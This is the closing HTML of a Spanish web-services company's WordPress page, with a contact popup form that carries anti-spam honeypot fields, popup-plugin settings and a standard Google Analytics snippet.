						<div class="ulp-layer" id="ulp-layer-423" data-left="30" data-top="180" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="490" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><p style="text-align: center;"><div role="form" class="wpcf7" id="wpcf7-f3891-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/#wpcf7-f3891-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3891" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3891-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:3891,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tu nombre" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap email-446"><input type="email" name="email-446" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Tu email" /></span> </p>
<p><span id="wpcf7-69718331ecb32-wrapper" class="wpcf7-form-control-wrap web-485-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-69718331ecb32-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-69718331ecb32-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-485" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p><input type="submit" value="¡Enviar!" class="wpcf7-form-control wpcf7-submit button_hilite" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></p></div>
					</div>
				</div>
		<script>
			var ulp_ajax_url = "https://www.solucioneslowcost.es/wp-admin/admin-ajax.php";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "off";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"flwWxjIaQIochiMH":["#424242", "0.8", "on", "middle-center"],"TNlr63AWLX83gUJV":["#cccccc", "0.9", "on", "middle-center"],"hZirKHmtfkrG1kWk":["#808080", "0.8", "on", "middle-center"],"R2VrHTD6ml6y7CAU":["#777777", "0.8", "on", "middle-center"],"D88pmgqXS3VbGwll":["#707070", "0.8", "on", "middle-center"],"9EkiNyZu6nkxjNCn":["#707070", "0.8", "on", "middle-center"],"cqpZXpt3LNA5AcrW":["#b7b7b7", "0.8", "on", "middle-center"],"qMmYTJoQ7D9BQ1Bq":["#333333", "0.8", "on", "middle-center"],"bHW5rkUyX4aN4Ldt":["", "0.8", "on", "bottom-right"],"BCW7Z38K8VfiPOgP":["#b7b7b7", "0.8", "on", "middle-center"],"D54kJ1yI4EZJnFrC":["#777777", "0.8", "on", "middle-center"],"zuoalg9wFzXzfgQL":["", "0.8", "on", "bottom-right"],"kwQPtSMhAHafSv6E":["", "0.8", "on", "middle-right"],"7WzexCW5mkOVBdgw":["", "0.8", "on", "middle-right"],"jAiTyv5IIWuJ96mf":["", "0.8", "on", "middle-right"],"MGpjgdRQlpXrHwFZ":["", "0.8", "on", "middle-right"],"fIjtAmqEgxdDIXhn":["", "0.8", "on", "middle-right"],"EcCyjjsb3i1u5KMX":["#b7b7b7", "0.8", "on", "middle-center"],"9N8Umyd6Zl9p7LgB":["#777777", "0.8", "on", "middle-center"],"none":["", "", "", ""]};
			if (typeof ulp_inline_open == "function" && typeof ulp_init == "function") { 
				ulp_prepare_ids(); ulp_inline_open(false); ulp_init();
			} else {
				jQuery(document).ready(function(){ulp_prepare_ids(); ulp_inline_open(false); ulp_init();});
			}
		</script>  
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40201204-1', 'auto');
  ga('send', 'pageview');

</script>  
</body>
</html>	